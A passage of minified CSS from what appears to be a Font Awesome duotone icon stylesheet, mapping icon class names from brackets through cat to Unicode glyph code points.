bracket-left:before,.fad.fa-bracket-left:before{content:"\5b\fe01"}.fa-duotone.fa-bracket-left:after,.fad.fa-bracket-left:after{content:"\5b\fe02"}.fa-duotone.fa-bracket-square-right:before,.fad.fa-bracket-square-right:before{content:"\5d\fe01"}.fa-duotone.fa-bracket-square-right:after,.fad.fa-bracket-square-right:after{content:"\5d\fe02"}.fa-duotone.fa-brackets-curly:before,.fad.fa-brackets-curly:before{content:"\f7ea\fe01"}.fa-duotone.fa-brackets-curly:after,.fad.fa-brackets-curly:after{content:"\f7ea\fe02"}.fa-duotone.fa-brackets-round:before,.fad.fa-brackets-round:before{content:"\e0c5\fe01"}.fa-duotone.fa-brackets-round:after,.fad.fa-brackets-round:after{content:"\e0c5\fe02"}.fa-duotone.fa-parentheses:before,.fad.fa-parentheses:before{content:"\e0c5\fe01"}.fa-duotone.fa-parentheses:after,.fad.fa-parentheses:after{content:"\e0c5\fe02"}.fa-duotone.fa-brackets-square:before,.fad.fa-brackets-square:before{content:"\f7e9\fe01"}.fa-duotone.fa-brackets-square:after,.fad.fa-brackets-square:after{content:"\f7e9\fe02"}.fa-duotone.fa-brackets:before,.fad.fa-brackets:before{content:"\f7e9\fe01"}.fa-duotone.fa-brackets:after,.fad.fa-brackets:after{content:"\f7e9\fe02"}.fa-duotone.fa-braille:before,.fad.fa-braille:before{content:"\f2a1\fe01"}.fa-duotone.fa-braille:after,.fad.fa-braille:after{content:"\f2a1\fe02"}.fa-duotone.fa-brain:before,.fad.fa-brain:before{content:"\f5dc"}.fa-duotone.fa-brain:after,.fad.fa-brain:after{content:"\10f5dc"}.fa-duotone.fa-brain-arrow-curved-right:before,.fad.fa-brain-arrow-curved-right:before{content:"\f677\fe01"}.fa-duotone.fa-brain-arrow-curved-right:after,.fad.fa-brain-arrow-curved-right:after{content:"\f677\fe02"}.fa-duotone.fa-mind-share:before,.fad.fa-mind-share:before{content:"\f677\fe01"}.fa-duotone.fa-mind-share:after,.fad.fa-mind-share:after{content:"\f677\fe02"}.fa-duotone.fa-brain-circuit:before,.fad.fa-brain-circuit:before{content:"\e0c6\fe01"}.fa-duotone.fa-brain-circuit:after,.fad.fa-brain-circuit:after{content:"\e0c6\fe02"}.fa-duotone.fa-brake-warning:before,.fad.fa-brake-warning:before{content:"\e0c7\fe01"}.fa-duotone.fa-brake-warning:after,.fad.fa-brake-warning:after{content:"\e0c7\fe02"}.fa-duotone.fa-bread-loaf:before,.fad.fa-bread-loaf:before{content:"\f7eb"}.fa-duotone.fa-bread-loaf:after,.fad.fa-bread-loaf:after{content:"\10f7eb"}.fa-duotone.fa-bread-slice:before,.fad.fa-bread-slice:before{content:"\f7ec\fe01"}.fa-duotone.fa-bread-slice:after,.fad.fa-bread-slice:after{content:"\f7ec\fe02"}.fa-duotone.fa-briefcase:before,.fad.fa-briefcase:before{content:"\f0b1"}.fa-duotone.fa-briefcase:after,.fad.fa-briefcase:after{content:"\10f0b1"}.fa-duotone.fa-briefcase-arrow-right:before,.fad.fa-briefcase-arrow-right:before{content:"\e2f2\fe01"}.fa-duotone.fa-briefcase-arrow-right:after,.fad.fa-briefcase-arrow-right:after{content:"\e2f2\fe02"}.fa-duotone.fa-briefcase-blank:before,.fad.fa-briefcase-blank:before{content:"\e0c8\fe01"}.fa-duotone.fa-briefcase-blank:after,.fad.fa-briefcase-blank:after{content:"\e0c8\fe02"}.fa-duotone.fa-briefcase-clock:before,.fad.fa-briefcase-clock:before{content:"\f64a\fe01"}.fa-duotone.fa-briefcase-clock:after,.fad.fa-briefcase-clock:after{content:"\f64a\fe02"}.fa-duotone.fa-business-time:before,.fad.fa-business-time:before{content:"\f64a\fe01"}.fa-duotone.fa-business-time:after,.fad.fa-business-time:after{content:"\f64a\fe02"}.fa-duotone.fa-briefcase-medical:before,.fad.fa-briefcase-medical:before{content:"\f469\fe01"}.fa-duotone.fa-briefcase-medical:after,.fad.fa-briefcase-medical:after{content:"\f469\fe02"}.fa-duotone.fa-brightness:before,.fad.fa-brightness:before{content:"\e0c9\fe01"}.fa-duotone.fa-brightness:after,.fad.fa-brightness:after{content:"\e0c9\fe02"}.fa-duotone.fa-brightness-low:before,.fad.fa-brightness-low:before{content:"\e0ca\fe01"}.fa-duotone.fa-brightness-low:after,.fad.fa-brightness-low:after{content:"\e0ca\fe02"}.fa-duotone.fa-bring-forward:before,.fad.fa-bring-forward:before{content:"\f856\fe01"}.fa-duotone.fa-bring-forward:after,.fad.fa-bring-forward:after{content:"\f856\fe02"}.fa-duotone.fa-bring-front:before,.fad.fa-bring-front:before{content:"\f857\fe01"}.fa-duotone.fa-bring-front:after,.fad.fa-bring-front:after{content:"\f857\fe02"}.fa-duotone.fa-broom:before,.fad.fa-broom:before{content:"\f51a"}.fa-duotone.fa-broom:after,.fad.fa-broom:after{content:"\10f51a"}.fa-duotone.fa-browser:before,.fad.fa-browser:before{content:"\f37e"}.fa-duotone.fa-browser:after,.fad.fa-browser:after{content:"\10f37e"}.fa-duotone.fa-browsers:before,.fad.fa-browsers:before{content:"\e0cb\fe01"}.fa-duotone.fa-browsers:after,.fad.fa-browsers:after{content:"\e0cb\fe02"}.fa-duotone.fa-brush:before,.fad.fa-brush:before{content:"\f55d\fe01"}.fa-duotone.fa-brush:after,.fad.fa-brush:after{content:"\f55d\fe02"}.fa-duotone.fa-bug:before,.fad.fa-bug:before{content:"\f188\fe01"}.fa-duotone.fa-bug:after,.fad.fa-bug:after{content:"\f188\fe02"}.fa-duotone.fa-building:before,.fad.fa-building:before{content:"\f1ad"}.fa-duotone.fa-building:after,.fad.fa-building:after{content:"\10f1ad"}.fa-duotone.fa-buildings:before,.fad.fa-buildings:before{content:"\e0cc\fe01"}.fa-duotone.fa-buildings:after,.fad.fa-buildings:after{content:"\e0cc\fe02"}.fa-duotone.fa-bullhorn:before,.fad.fa-bullhorn:before{content:"\f0a1"}.fa-duotone.fa-bullhorn:after,.fad.fa-bullhorn:after{content:"\10f0a1"}.fa-duotone.fa-bullseye:before,.fad.fa-bullseye:before{content:"\f140\fe01"}.fa-duotone.fa-bullseye:after,.fad.fa-bullseye:after{content:"\f140\fe02"}.fa-duotone.fa-bullseye-arrow:before,.fad.fa-bullseye-arrow:before{content:"\f648"}.fa-duotone.fa-bullseye-arrow:after,.fad.fa-bullseye-arrow:after{content:"\10f648"}.fa-duotone.fa-bullseye-pointer:before,.fad.fa-bullseye-pointer:before{content:"\f649\fe01"}.fa-duotone.fa-bullseye-pointer:after,.fad.fa-bullseye-pointer:after{content:"\f649\fe02"}.fa-duotone.fa-burger:before,.fad.fa-burger:before{content:"\f805\fe01"}.fa-duotone.fa-burger:after,.fad.fa-burger:after{content:"\f805\fe02"}.fa-duotone.fa-hamburger:before,.fad.fa-hamburger:before{content:"\f805\fe01"}.fa-duotone.fa-hamburger:after,.fad.fa-hamburger:after{content:"\f805\fe02"}.fa-duotone.fa-burger-cheese:before,.fad.fa-burger-cheese:before{content:"\f7f1"}.fa-duotone.fa-burger-cheese:after,.fad.fa-burger-cheese:after{content:"\10f7f1"}.fa-duotone.fa-cheeseburger:before,.fad.fa-cheeseburger:before{content:"\f7f1"}.fa-duotone.fa-cheeseburger:after,.fad.fa-cheeseburger:after{content:"\10f7f1"}.fa-duotone.fa-burger-fries:before,.fad.fa-burger-fries:before{content:"\e0cd\fe01"}.fa-duotone.fa-burger-fries:after,.fad.fa-burger-fries:after{content:"\e0cd\fe02"}.fa-duotone.fa-burger-glass:before,.fad.fa-burger-glass:before{content:"\e0ce\fe01"}.fa-duotone.fa-burger-glass:after,.fad.fa-burger-glass:after{content:"\e0ce\fe02"}.fa-duotone.fa-burger-soda:before,.fad.fa-burger-soda:before{content:"\f858\fe01"}.fa-duotone.fa-burger-soda:after,.fad.fa-burger-soda:after{content:"\f858\fe02"}.fa-duotone.fa-burrito:before,.fad.fa-burrito:before{content:"\f7ed"}.fa-duotone.fa-burrito:after,.fad.fa-burrito:after{content:"\10f7ed"}.fa-duotone.fa-bus:before,.fad.fa-bus:before{content:"\f207"}.fa-duotone.fa-bus:after,.fad.fa-bus:after{content:"\10f207"}.fa-duotone.fa-bus-school:before,.fad.fa-bus-school:before{content:"\f5dd\fe01"}.fa-duotone.fa-bus-school:after,.fad.fa-bus-school:after{content:"\f5dd\fe02"}.fa-duotone.fa-bus-simple:before,.fad.fa-bus-simple:before{content:"\f55e\fe01"}.fa-duotone.fa-bus-simple:after,.fad.fa-bus-simple:after{content:"\f55e\fe02"}.fa-duotone.fa-bus-alt:before,.fad.fa-bus-alt:before{content:"\f55e\fe01"}.fa-duotone.fa-bus-alt:after,.fad.fa-bus-alt:after{content:"\f55e\fe02"}.fa-duotone.fa-c:before,.fad.fa-c:before{content:"\43\fe01"}.fa-duotone.fa-c:after,.fad.fa-c:after{content:"\43\fe02"}.fa-duotone.fa-cabinet-filing:before,.fad.fa-cabinet-filing:before{content:"\f64b"}.fa-duotone.fa-cabinet-filing:after,.fad.fa-cabinet-filing:after{content:"\10f64b"}.fa-duotone.fa-cable-car:before,.fad.fa-cable-car:before{content:"\e0cf\fe01"}.fa-duotone.fa-cable-car:after,.fad.fa-cable-car:after{content:"\e0cf\fe02"}.fa-duotone.fa-cactus:before,.fad.fa-cactus:before{content:"\f8a7"}.fa-duotone.fa-cactus:after,.fad.fa-cactus:after{content:"\10f8a7"}.fa-duotone.fa-cake-candles:before,.fad.fa-cake-candles:before{content:"\f1fd"}.fa-duotone.fa-cake-candles:after,.fad.fa-cake-candles:after{content:"\10f1fd"}.fa-duotone.fa-birthday-cake:before,.fad.fa-birthday-cake:before{content:"\f1fd"}.fa-duotone.fa-birthday-cake:after,.fad.fa-birthday-cake:after{content:"\10f1fd"}.fa-duotone.fa-calculator:before,.fad.fa-calculator:before{content:"\f1ec"}.fa-duotone.fa-calculator:after,.fad.fa-calculator:after{content:"\10f1ec"}.fa-duotone.fa-calculator-simple:before,.fad.fa-calculator-simple:before{content:"\f64c\fe01"}.fa-duotone.fa-calculator-simple:after,.fad.fa-calculator-simple:after{content:"\f64c\fe02"}.fa-duotone.fa-calculator-alt:before,.fad.fa-calculator-alt:before{content:"\f64c\fe01"}.fa-duotone.fa-calculator-alt:after,.fad.fa-calculator-alt:after{content:"\f64c\fe02"}.fa-duotone.fa-calendar:before,.fad.fa-calendar:before{content:"\f133"}.fa-duotone.fa-calendar:after,.fad.fa-calendar:after{content:"\10f133"}.fa-duotone.fa-calendar-arrow-down:before,.fad.fa-calendar-arrow-down:before{content:"\e0d0\fe01"}.fa-duotone.fa-calendar-arrow-down:after,.fad.fa-calendar-arrow-down:after{content:"\e0d0\fe02"}.fa-duotone.fa-calendar-download:before,.fad.fa-calendar-download:before{content:"\e0d0\fe01"}.fa-duotone.fa-calendar-download:after,.fad.fa-calendar-download:after{content:"\e0d0\fe02"}.fa-duotone.fa-calendar-arrow-up:before,.fad.fa-calendar-arrow-up:before{content:"\e0d1\fe01"}.fa-duotone.fa-calendar-arrow-up:after,.fad.fa-calendar-arrow-up:after{content:"\e0d1\fe02"}.fa-duotone.fa-calendar-upload:before,.fad.fa-calendar-upload:before{content:"\e0d1\fe01"}.fa-duotone.fa-calendar-upload:after,.fad.fa-calendar-upload:after{content:"\e0d1\fe02"}.fa-duotone.fa-calendar-check:before,.fad.fa-calendar-check:before{content:"\f274\fe01"}.fa-duotone.fa-calendar-check:after,.fad.fa-calendar-check:after{content:"\f274\fe02"}.fa-duotone.fa-calendar-clock:before,.fad.fa-calendar-clock:before{content:"\e0d2\fe01"}.fa-duotone.fa-calendar-clock:after,.fad.fa-calendar-clock:after{content:"\e0d2\fe02"}.fa-duotone.fa-calendar-time:before,.fad.fa-calendar-time:before{content:"\e0d2\fe01"}.fa-duotone.fa-calendar-time:after,.fad.fa-calendar-time:after{content:"\e0d2\fe02"}.fa-duotone.fa-calendar-day:before,.fad.fa-calendar-day:before{content:"\f783\fe01"}.fa-duotone.fa-calendar-day:after,.fad.fa-calendar-day:after{content:"\f783\fe02"}.fa-duotone.fa-calendar-days:before,.fad.fa-calendar-days:before{content:"\f073\fe01"}.fa-duotone.fa-calendar-days:after,.fad.fa-calendar-days:after{content:"\f073\fe02"}.fa-duotone.fa-calendar-alt:before,.fad.fa-calendar-alt:before{content:"\f073\fe01"}.fa-duotone.fa-calendar-alt:after,.fad.fa-calendar-alt:after{content:"\f073\fe02"}.fa-duotone.fa-calendar-exclamation:before,.fad.fa-calendar-exclamation:before{content:"\f334\fe01"}.fa-duotone.fa-calendar-exclamation:after,.fad.fa-calendar-exclamation:after{content:"\f334\fe02"}.fa-duotone.fa-calendar-heart:before,.fad.fa-calendar-heart:before{content:"\e0d3\fe01"}.fa-duotone.fa-calendar-heart:after,.fad.fa-calendar-heart:after{content:"\e0d3\fe02"}.fa-duotone.fa-calendar-image:before,.fad.fa-calendar-image:before{content:"\e0d4\fe01"}.fa-duotone.fa-calendar-image:after,.fad.fa-calendar-image:after{content:"\e0d4\fe02"}.fa-duotone.fa-calendar-lines:before,.fad.fa-calendar-lines:before{content:"\e0d5\fe01"}.fa-duotone.fa-calendar-lines:after,.fad.fa-calendar-lines:after{content:"\e0d5\fe02"}.fa-duotone.fa-calendar-note:before,.fad.fa-calendar-note:before{content:"\e0d5\fe01"}.fa-duotone.fa-calendar-note:after,.fad.fa-calendar-note:after{content:"\e0d5\fe02"}.fa-duotone.fa-calendar-minus:before,.fad.fa-calendar-minus:before{content:"\f272\fe01"}.fa-duotone.fa-calendar-minus:after,.fad.fa-calendar-minus:after{content:"\f272\fe02"}.fa-duotone.fa-calendar-pen:before,.fad.fa-calendar-pen:before{content:"\f333\fe01"}.fa-duotone.fa-calendar-pen:after,.fad.fa-calendar-pen:after{content:"\f333\fe02"}.fa-duotone.fa-calendar-edit:before,.fad.fa-calendar-edit:before{content:"\f333\fe01"}.fa-duotone.fa-calendar-edit:after,.fad.fa-calendar-edit:after{content:"\f333\fe02"}.fa-duotone.fa-calendar-plus:before,.fad.fa-calendar-plus:before{content:"\f271\fe01"}.fa-duotone.fa-calendar-plus:after,.fad.fa-calendar-plus:after{content:"\f271\fe02"}.fa-duotone.fa-calendar-range:before,.fad.fa-calendar-range:before{content:"\e0d6\fe01"}.fa-duotone.fa-calendar-range:after,.fad.fa-calendar-range:after{content:"\e0d6\fe02"}.fa-duotone.fa-calendar-star:before,.fad.fa-calendar-star:before{content:"\f736\fe01"}.fa-duotone.fa-calendar-star:after,.fad.fa-calendar-star:after{content:"\f736\fe02"}.fa-duotone.fa-calendar-week:before,.fad.fa-calendar-week:before{content:"\f784\fe01"}.fa-duotone.fa-calendar-week:after,.fad.fa-calendar-week:after{content:"\f784\fe02"}.fa-duotone.fa-calendar-xmark:before,.fad.fa-calendar-xmark:before{content:"\f273\fe01"}.fa-duotone.fa-calendar-xmark:after,.fad.fa-calendar-xmark:after{content:"\f273\fe02"}.fa-duotone.fa-calendar-times:before,.fad.fa-calendar-times:before{content:"\f273\fe01"}.fa-duotone.fa-calendar-times:after,.fad.fa-calendar-times:after{content:"\f273\fe02"}.fa-duotone.fa-calendars:before,.fad.fa-calendars:before{content:"\e0d7\fe01"}.fa-duotone.fa-calendars:after,.fad.fa-calendars:after{content:"\e0d7\fe02"}.fa-duotone.fa-camcorder:before,.fad.fa-camcorder:before{content:"\f8a8"}.fa-duotone.fa-camcorder:after,.fad.fa-camcorder:after{content:"\10f8a8"}.fa-duotone.fa-video-handheld:before,.fad.fa-video-handheld:before{content:"\f8a8"}.fa-duotone.fa-video-handheld:after,.fad.fa-video-handheld:after{content:"\10f8a8"}.fa-duotone.fa-camera:before,.fad.fa-camera:before{content:"\f030\fe01"}.fa-duotone.fa-camera:after,.fad.fa-camera:after{content:"\f030\fe02"}.fa-duotone.fa-camera-alt:before,.fad.fa-camera-alt:before{content:"\f030\fe01"}.fa-duotone.fa-camera-alt:after,.fad.fa-camera-alt:after{content:"\f030\fe02"}.fa-duotone.fa-camera-cctv:before,.fad.fa-camera-cctv:before{content:"\f8ac\fe01"}.fa-duotone.fa-camera-cctv:after,.fad.fa-camera-cctv:after{content:"\f8ac\fe02"}.fa-duotone.fa-cctv:before,.fad.fa-cctv:before{content:"\f8ac\fe01"}.fa-duotone.fa-cctv:after,.fad.fa-cctv:after{content:"\f8ac\fe02"}.fa-duotone.fa-camera-movie:before,.fad.fa-camera-movie:before{content:"\f8a9"}.fa-duotone.fa-camera-movie:after,.fad.fa-camera-movie:after{content:"\10f8a9"}.fa-duotone.fa-camera-polaroid:before,.fad.fa-camera-polaroid:before{content:"\f8aa\fe01"}.fa-duotone.fa-camera-polaroid:after,.fad.fa-camera-polaroid:after{content:"\f8aa\fe02"}.fa-duotone.fa-camera-retro:before,.fad.fa-camera-retro:before{content:"\f083"}.fa-duotone.fa-camera-retro:after,.fad.fa-camera-retro:after{content:"\10f083"}.fa-duotone.fa-camera-rotate:before,.fad.fa-camera-rotate:before{content:"\e0d8\fe01"}.fa-duotone.fa-camera-rotate:after,.fad.fa-camera-rotate:after{content:"\e0d8\fe02"}.fa-duotone.fa-camera-security:before,.fad.fa-camera-security:before{content:"\f8fe\fe01"}.fa-duotone.fa-camera-security:after,.fad.fa-camera-security:after{content:"\f8fe\fe02"}.fa-duotone.fa-camera-home:before,.fad.fa-camera-home:before{content:"\f8fe\fe01"}.fa-duotone.fa-camera-home:after,.fad.fa-camera-home:after{content:"\f8fe\fe02"}.fa-duotone.fa-camera-slash:before,.fad.fa-camera-slash:before{content:"\e0d9\fe01"}.fa-duotone.fa-camera-slash:after,.fad.fa-camera-slash:after{content:"\e0d9\fe02"}.fa-duotone.fa-camera-viewfinder:before,.fad.fa-camera-viewfinder:before{content:"\e0da\fe01"}.fa-duotone.fa-camera-viewfinder:after,.fad.fa-camera-viewfinder:after{content:"\e0da\fe02"}.fa-duotone.fa-camera-web:before,.fad.fa-camera-web:before{content:"\f832\fe01"}.fa-duotone.fa-camera-web:after,.fad.fa-camera-web:after{content:"\f832\fe02"}.fa-duotone.fa-webcam:before,.fad.fa-webcam:before{content:"\f832\fe01"}.fa-duotone.fa-webcam:after,.fad.fa-webcam:after{content:"\f832\fe02"}.fa-duotone.fa-camera-web-slash:before,.fad.fa-camera-web-slash:before{content:"\f833\fe01"}.fa-duotone.fa-camera-web-slash:after,.fad.fa-camera-web-slash:after{content:"\f833\fe02"}.fa-duotone.fa-webcam-slash:before,.fad.fa-webcam-slash:before{content:"\f833\fe01"}.fa-duotone.fa-webcam-slash:after,.fad.fa-webcam-slash:after{content:"\f833\fe02"}.fa-duotone.fa-campfire:before,.fad.fa-campfire:before{content:"\f6ba\fe01"}.fa-duotone.fa-campfire:after,.fad.fa-campfire:after{content:"\f6ba\fe02"}.fa-duotone.fa-campground:before,.fad.fa-campground:before{content:"\26fa\fe01"}.fa-duotone.fa-campground:after,.fad.fa-campground:after{content:"\26fa\fe02"}.fa-duotone.fa-candle-holder:before,.fad.fa-candle-holder:before{content:"\f6bc"}.fa-duotone.fa-candle-holder:after,.fad.fa-candle-holder:after{content:"\10f6bc"}.fa-duotone.fa-candy-cane:before,.fad.fa-candy-cane:before{content:"\f786\fe01"}.fa-duotone.fa-candy-cane:after,.fad.fa-candy-cane:after{content:"\f786\fe02"}.fa-duotone.fa-candy-corn:before,.fad.fa-candy-corn:before{content:"\f6bd\fe01"}.fa-duotone.fa-candy-corn:after,.fad.fa-candy-corn:after{content:"\f6bd\fe02"}.fa-duotone.fa-cannabis:before,.fad.fa-cannabis:before{content:"\f55f\fe01"}.fa-duotone.fa-cannabis:after,.fad.fa-cannabis:after{content:"\f55f\fe02"}.fa-duotone.fa-capsules:before,.fad.fa-capsules:before{content:"\f46b\fe01"}.fa-duotone.fa-capsules:after,.fad.fa-capsules:after{content:"\f46b\fe02"}.fa-duotone.fa-car:before,.fad.fa-car:before{content:"\f1b9"}.fa-duotone.fa-car:after,.fad.fa-car:after{content:"\10f1b9"}.fa-duotone.fa-automobile:before,.fad.fa-automobile:before{content:"\f1b9"}.fa-duotone.fa-automobile:after,.fad.fa-automobile:after{content:"\10f1b9"}.fa-duotone.fa-car-battery:before,.fad.fa-car-battery:before{content:"\f5df\fe01"}.fa-duotone.fa-car-battery:after,.fad.fa-car-battery:after{content:"\f5df\fe02"}.fa-duotone.fa-battery-car:before,.fad.fa-battery-car:before{content:"\f5df\fe01"}.fa-duotone.fa-battery-car:after,.fad.fa-battery-car:after{content:"\f5df\fe02"}.fa-duotone.fa-car-bolt:before,.fad.fa-car-bolt:before{content:"\e341\fe01"}.fa-duotone.fa-car-bolt:after,.fad.fa-car-bolt:after{content:"\e341\fe02"}.fa-duotone.fa-car-building:before,.fad.fa-car-building:before{content:"\f859\fe01"}.fa-duotone.fa-car-building:after,.fad.fa-car-building:after{content:"\f859\fe02"}.fa-duotone.fa-car-bump:before,.fad.fa-car-bump:before{content:"\f5e0\fe01"}.fa-duotone.fa-car-bump:after,.fad.fa-car-bump:after{content:"\f5e0\fe02"}.fa-duotone.fa-car-bus:before,.fad.fa-car-bus:before{content:"\f85a\fe01"}.fa-duotone.fa-car-bus:after,.fad.fa-car-bus:after{content:"\f85a\fe02"}.fa-duotone.fa-car-circle-bolt:before,.fad.fa-car-circle-bolt:before{content:"\e342\fe01"}.fa-duotone.fa-car-circle-bolt:after,.fad.fa-car-circle-bolt:after{content:"\e342\fe02"}.fa-duotone.fa-car-crash:before,.fad.fa-car-crash:before{content:"\f5e1\fe01"}.fa-duotone.fa-car-crash:after,.fad.fa-car-crash:after{content:"\f5e1\fe02"}.fa-duotone.fa-car-garage:before,.fad.fa-car-garage:before{content:"\f5e2\fe01"}.fa-duotone.fa-car-garage:after,.fad.fa-car-garage:after{content:"\f5e2\fe02"}.fa-duotone.fa-car-mirrors:before,.fad.fa-car-mirrors:before{content:"\e343\fe01"}.fa-duotone.fa-car-mirrors:after,.fad.fa-car-mirrors:after{content:"\e343\fe02"}.fa-duotone.fa-car-rear:before,.fad.fa-car-rear:before{content:"\f5de\fe01"}.fa-duotone.fa-car-rear:after,.fad.fa-car-rear:after{content:"\f5de\fe02"}.fa-duotone.fa-car-alt:before,.fad.fa-car-alt:before{content:"\f5de\fe01"}.fa-duotone.fa-car-alt:after,.fad.fa-car-alt:after{content:"\f5de\fe02"}.fa-duotone.fa-car-side:before,.fad.fa-car-side:before{content:"\f5e4"}.fa-duotone.fa-car-side:after,.fad.fa-car-side:after{content:"\10f5e4"}.fa-duotone.fa-car-side-bolt:before,.fad.fa-car-side-bolt:before{content:"\e344\fe01"}.fa-duotone.fa-car-side-bolt:after,.fad.fa-car-side-bolt:after{content:"\e344\fe02"}.fa-duotone.fa-car-tilt:before,.fad.fa-car-tilt:before{content:"\f5e5\fe01"}.fa-duotone.fa-car-tilt:after,.fad.fa-car-tilt:after{content:"\f5e5\fe02"}.fa-duotone.fa-car-wash:before,.fad.fa-car-wash:before{content:"\f5e6\fe01"}.fa-duotone.fa-car-wash:after,.fad.fa-car-wash:after{content:"\f5e6\fe02"}.fa-duotone.fa-car-wrench:before,.fad.fa-car-wrench:before{content:"\f5e3\fe01"}.fa-duotone.fa-car-wrench:after,.fad.fa-car-wrench:after{content:"\f5e3\fe02"}.fa-duotone.fa-car-mechanic:before,.fad.fa-car-mechanic:before{content:"\f5e3\fe01"}.fa-duotone.fa-car-mechanic:after,.fad.fa-car-mechanic:after{content:"\f5e3\fe02"}.fa-duotone.fa-caravan:before,.fad.fa-caravan:before{content:"\f8ff\fe01"}.fa-duotone.fa-caravan:after,.fad.fa-caravan:after{content:"\f8ff\fe02"}.fa-duotone.fa-caravan-simple:before,.fad.fa-caravan-simple:before{content:"\e000\fe01"}.fa-duotone.fa-caravan-simple:after,.fad.fa-caravan-simple:after{content:"\e000\fe02"}.fa-duotone.fa-caravan-alt:before,.fad.fa-caravan-alt:before{content:"\e000\fe01"}.fa-duotone.fa-caravan-alt:after,.fad.fa-caravan-alt:after{content:"\e000\fe02"}.fa-duotone.fa-caret-down:before,.fad.fa-caret-down:before{content:"\f0d7\fe01"}.fa-duotone.fa-caret-down:after,.fad.fa-caret-down:after{content:"\f0d7\fe02"}.fa-duotone.fa-caret-left:before,.fad.fa-caret-left:before{content:"\f0d9\fe01"}.fa-duotone.fa-caret-left:after,.fad.fa-caret-left:after{content:"\f0d9\fe02"}.fa-duotone.fa-caret-right:before,.fad.fa-caret-right:before{content:"\f0da\fe01"}.fa-duotone.fa-caret-right:after,.fad.fa-caret-right:after{content:"\f0da\fe02"}.fa-duotone.fa-caret-up:before,.fad.fa-caret-up:before{content:"\f0d8\fe01"}.fa-duotone.fa-caret-up:after,.fad.fa-caret-up:after{content:"\f0d8\fe02"}.fa-duotone.fa-carrot:before,.fad.fa-carrot:before{content:"\f787"}.fa-duotone.fa-carrot:after,.fad.fa-carrot:after{content:"\10f787"}.fa-duotone.fa-cars:before,.fad.fa-cars:before{content:"\f85b\fe01"}.fa-duotone.fa-cars:after,.fad.fa-cars:after{content:"\f85b\fe02"}.fa-duotone.fa-cart-arrow-down:before,.fad.fa-cart-arrow-down:before{content:"\f218\fe01"}.fa-duotone.fa-cart-arrow-down:after,.fad.fa-cart-arrow-down:after{content:"\f218\fe02"}.fa-duotone.fa-cart-flatbed:before,.fad.fa-cart-flatbed:before{content:"\f474\fe01"}.fa-duotone.fa-cart-flatbed:after,.fad.fa-cart-flatbed:after{content:"\f474\fe02"}.fa-duotone.fa-dolly-flatbed:before,.fad.fa-dolly-flatbed:before{content:"\f474\fe01"}.fa-duotone.fa-dolly-flatbed:after,.fad.fa-dolly-flatbed:after{content:"\f474\fe02"}.fa-duotone.fa-cart-flatbed-boxes:before,.fad.fa-cart-flatbed-boxes:before{content:"\f475\fe01"}.fa-duotone.fa-cart-flatbed-boxes:after,.fad.fa-cart-flatbed-boxes:after{content:"\f475\fe02"}.fa-duotone.fa-dolly-flatbed-alt:before,.fad.fa-dolly-flatbed-alt:before{content:"\f475\fe01"}.fa-duotone.fa-dolly-flatbed-alt:after,.fad.fa-dolly-flatbed-alt:after{content:"\f475\fe02"}.fa-duotone.fa-cart-flatbed-empty:before,.fad.fa-cart-flatbed-empty:before{content:"\f476\fe01"}.fa-duotone.fa-cart-flatbed-empty:after,.fad.fa-cart-flatbed-empty:after{content:"\f476\fe02"}.fa-duotone.fa-dolly-flatbed-empty:before,.fad.fa-dolly-flatbed-empty:before{content:"\f476\fe01"}.fa-duotone.fa-dolly-flatbed-empty:after,.fad.fa-dolly-flatbed-empty:after{content:"\f476\fe02"}.fa-duotone.fa-cart-flatbed-suitcase:before,.fad.fa-cart-flatbed-suitcase:before{content:"\f59d\fe01"}.fa-duotone.fa-cart-flatbed-suitcase:after,.fad.fa-cart-flatbed-suitcase:after{content:"\f59d\fe02"}.fa-duotone.fa-luggage-cart:before,.fad.fa-luggage-cart:before{content:"\f59d\fe01"}.fa-duotone.fa-luggage-cart:after,.fad.fa-luggage-cart:after{content:"\f59d\fe02"}.fa-duotone.fa-cart-minus:before,.fad.fa-cart-minus:before{content:"\e0db\fe01"}.fa-duotone.fa-cart-minus:after,.fad.fa-cart-minus:after{content:"\e0db\fe02"}.fa-duotone.fa-cart-plus:before,.fad.fa-cart-plus:before{content:"\f217\fe01"}.fa-duotone.fa-cart-plus:after,.fad.fa-cart-plus:after{content:"\f217\fe02"}.fa-duotone.fa-cart-shopping:before,.fad.fa-cart-shopping:before{content:"\f07a"}.fa-duotone.fa-cart-shopping:after,.fad.fa-cart-shopping:after{content:"\10f07a"}.fa-duotone.fa-shopping-cart:before,.fad.fa-shopping-cart:before{content:"\f07a"}.fa-duotone.fa-shopping-cart:after,.fad.fa-shopping-cart:after{content:"\10f07a"}.fa-duotone.fa-cart-shopping-fast:before,.fad.fa-cart-shopping-fast:before{content:"\e0dc\fe01"}.fa-duotone.fa-cart-shopping-fast:after,.fad.fa-cart-shopping-fast:after{content:"\e0dc\fe02"}.fa-duotone.fa-cart-xmark:before,.fad.fa-cart-xmark:before{content:"\e0dd\fe01"}.fa-duotone.fa-cart-xmark:after,.fad.fa-cart-xmark:after{content:"\e0dd\fe02"}.fa-duotone.fa-cash-register:before,.fad.fa-cash-register:before{content:"\f788\fe01"}.fa-duotone.fa-cash-register:after,.fad.fa-cash-register:after{content:"\f788\fe02"}.fa-duotone.fa-cassette-betamax:before,.fad.fa-cassette-betamax:before{content:"\f8a4\fe01"}.fa-duotone.fa-cassette-betamax:after,.fad.fa-cassette-betamax:after{content:"\f8a4\fe02"}.fa-duotone.fa-betamax:before,.fad.fa-betamax:before{content:"\f8a4\fe01"}.fa-duotone.fa-betamax:after,.fad.fa-betamax:after{content:"\f8a4\fe02"}.fa-duotone.fa-cassette-tape:before,.fad.fa-cassette-tape:before{content:"\f8ab"}.fa-duotone.fa-cassette-tape:after,.fad.fa-cassette-tape:after{content:"\10f8ab"}.fa-duotone.fa-cassette-vhs:before,.fad.fa-cassette-vhs:before{content:"\f8ec"}.fa-duotone.fa-cassette-vhs:after,.fad.fa-cassette-vhs:after{content:"\10f8ec"}.fa-duotone.fa-vhs:before,.fad.fa-vhs:before{content:"\f8ec"}.fa-duotone.fa-vhs:after,.fad.fa-vhs:after{content:"\10f8ec"}.fa-duotone.fa-castle:before,.fad.fa-castle:before{content:"\e0de\fe01"}.fa-duotone.fa-castle:after,.fad.fa-castle:after{content:"\e0de\fe02"}.fa-duotone.fa-cat:before,.fad.fa-cat:before{content:"\f6be"}.fa-duotone.fa-cat:after,.fad.fa-cat:after{content:"\10f6be"}.fa-duotone.fa-cat-space:before,.fad.fa-cat-space:before{content:"\e001\fe01"}.fa-duotone.fa-cat-space:after,.fad.fa-cat-space:after{content:"\e001\fe02"}.fa-duotone.fa-cauldron:before,.fad.fa-cauldron:before{content:"\f6bf\fe01